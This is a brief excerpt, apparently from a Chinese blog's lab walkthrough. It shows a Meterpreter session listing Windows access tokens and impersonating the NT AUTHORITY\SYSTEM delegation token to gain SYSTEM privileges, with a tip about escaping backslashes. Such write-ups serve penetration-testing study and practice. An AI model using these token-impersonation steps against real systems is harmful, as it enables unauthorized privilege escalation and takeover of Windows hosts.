 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WEB\de1ay
Impersonation Tokens Available
========================================
No tokens available
这里要输入两个斜杆
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
https://blog.csdn.net/qq_46804551